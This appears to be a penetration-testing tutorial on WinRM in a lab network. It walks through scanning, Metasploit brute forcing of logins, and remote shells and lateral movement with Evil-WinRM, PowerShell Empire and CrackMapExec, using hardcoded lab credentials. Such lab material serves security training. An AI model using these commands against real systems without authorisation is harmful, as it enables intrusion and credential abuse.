In this post, we will discuss all possible methods and tools used for WinRM penetration testing. Let's get deep into WinRM service and its security assessment and learn more. This attack can be performed locally (using windows client machine) and remotly (using Kali Linux).
Lab Setup
Windows Server 2016: 192.168.1.105
Windows 10 client : 192.168.106
Kali Linux: 192.168.1.112
Table of Content
WinRM Service
· History of WinRM
· WinRM Configration
· Testing Connection
Lateral Movement- Locally
· Connecting Server shell using CMD
· Connecting Server shell using PowerShell
Lateral Movement- Remotely
· Scanning
· Identify WinRM Authentication Method
· Winrm Login Brute Force
· Connect to Remote Shell through Ruby script
· Connecting Remote Shell through Evil-WinRM
· Connecting Remote Shell through PowerShell Empire
· Connecting Remote Shell through Docker
· Connecting Remote Shell through Crackmapexec
WinRM Service
WinRM is a command-line tool that enables administrators to remotely execute the CMD.exe commands using the WS-Management protocol. This specification describes a general SOAP-based protocol for managing systems such as PCs, servers, devices, Web services, other applications, and other manageable entities. It port 5985 for HTTP transport and 5986 for HTTPS Transport.
On server and client versions of the Windows operating system, Enable-PSRemoting allow adminidtrator to acess the remte shell using Pwershell for private and domain networks through WinRM service.
History of WinRM
Versions 1.1 of Winrm have been found in Windows Vista and Windows Server 2008. Its versions 2.0 have been found in Windows 7 and Windows Server 2008 R2 and the latest version 3.0 is pre-installed in Windows 8 and Windows 2012 Server, but you need to enable it in Windows 10.
WinRM Configration

Configuring and installing WinRM is quite simple, but you only need to execute commands below that will enable WinRM on the server for trusted hosts. Here we have given the wildcard character (*) for all the machines on the network. This type of configuration cloud be threat for server because it allows any machine to connect to a server that knows the server's credential.
Enable-PSRemoting –force
winrm quickconfig -transport:https
Set-Item wsman:\localhost\client\trustedhosts *
Restart-Service WinRM
Note: WinrRM Service should be Enabled on both machine (Server and client)
Testing Connection
Now, with the help of the following command, we can check the server 's connectivity through any host machine on the network.
test-wsman -computername "WIN-S0V7KMTVLD2"
test-wsman -computername "192.168.1.105"
As you can see, the version details of the protocol and the product have been revealed, so this shows that we are capable of connecting to the server.
Lateral Movement- Locally
Connecting Server shell using CMD
As we know, WinRM is used to get a remote machine shell just like SSH, so if you have compromised an account or system that is a trusted host, you can access the server shell with the help of CMD. Here, first, we try to run the system command remotely using the server credential and execute the following command.
winrs -r:192.168.1.105 -u:ignite.local\administrator -p:Ignite@987 ipconfig
Since we were able to run system command remotely thus, we try to access remote shell with the help of the ollowing command.
winrs -r:192.168.1.105 -u:ignite.local\administrator -p:Ignite@987 CMD
Just like a command prompt, you can also use PowerShell to remotely run arbitrary system commands and thus execute the following command through a compromised system.
Invoke-Command -ComputerName "192.168.1.105" -Credential workgroup\administrator -Authentication Negotiate -Port 5985 -ScriptBlock {net user administrator}
As result you can we have enumerated user details for administrator account.
Similarly, you can use PSSession to get a remote shell with PowerShell, so we need to run the following and get a server shell.
Enter-PSSession -ComputerName 192.168.1.105 -Credential administrator
Scanning
So, first you need to scan the host IP in order to identify available ports for WinRM and Nmap is best tool to do so.
nmap -p5985,5986 -sV 192.168.1.05
From its scan, we found that 5985 (HTTP) is available for unsecure WinRM connections and 5986 (HTTPS) is available for secure WinRM connections.
Identify WinRM Authentication Method
Further use can you Metasploit auxiliary to identify Authentication Method used by WinRM . This module sends a request to an HTTP/HTTPS service to see if it is a WinRM service. If it is a WinRM service, it also gathers the Authentication Methods supported.
use auxiliary/scanner/winrm/winrm_auth_methods
msf auxiliary(winrm_auth_methods) > set rhosts 192.168.1.105
WinRM Login Brute Force
This module attempts to authenticate to a WinRM service. It currently works only if the remote end allows Negotiate (NTLM) authentication. Kerberos is not currently supported. Please note: in order to use this module without SSL, the 'AllowUnencrypted' winrm option must be set. Otherwise adjust the port and set the SSL options in the module as appropriate.
use auxiliary/scanner/winrm/winrm_login
msf auxiliary(scanner/winrm/winrm_login) > set rhosts 192.168.1.105
msf auxiliary(scanner/winrm/winrm_login) > set user_file /root/user.txt
msf auxiliary(scanner/winrm/winrm_login) > set pass_file /root/pass.txt
msf auxiliary(scanner/winrm/winrm_login) > set stop_on_success true
msf auxiliary(scanner/winrm/winrm_login) > exploit
As a result, it will try a valid combination of username and password and dump the output accordingly.
Connect to Remote Shell through Ruby script
You can download the ruby script from GitHub that allow Linux system to connect with Windows Protocol WinRM and provide the access of the PowerShell of the target machine. You can download it from here and add Target IP, username as well as password inside the download script then install WinRM in your local machine and execute the script.
gem install winrm
ruby winrm-shell.rb
As a result, you will get PowerShell access to the target machine as shown.
Connecting Remote Shell through Evil-WinRM
Now using evil-winrm we try to access remote machine shell by connecting through port 5985 open for winrm. In our Previous article we have already discuss on Evil-Winrm and its usage, you can more about it from here.
evil-winrm -i 192.168.1.105 -u administrator -p 'Ignite@987'
As a result, it will give the access of victim shell by providing its PowerShell as given below.
Connecting Remote Shell through PowerShell Empire
Once you've compromised the host machine using the empire, as we've done here. Using Powershell Empire, you can perform post-exploitation to access the server shell via the client machine using the WinRM service.
usemodule lateral_movement/invoke_psremoting
set Listener http
set ComputerName 192.168.1.105
set UserName administrator
set Password Ignite@987
execute
And finally! We got the shell of the server through client machine.
Connecting Remote Shell through Docker
Docker image of PowerShell with NTLM support to allow for PS-Remoting from Linux to Windows, hence we can use this to access the shell of server by executing following command.
Read more from here.
docker run -it quickbreach/powershell-ntlm
Once it will installed the docker image, you will get the session for login credential as shown below in the image. As soon as you will enter the server login it will give shell of the server.
Connecting Remote Shell through Crackmapexec
Now using Crackmapexec we try to execute arbitrary system command remotely by connecting through port 5985 open for winrm. In our Previous article we have already discuss on Crackmapexec and its usage, you can more about it from here.
crackmapexec winrm 192.168.1.105 -u 'Administrator' -p 'Ignite@987' -x ipconfig
As a result, it gives the output for request command as shown.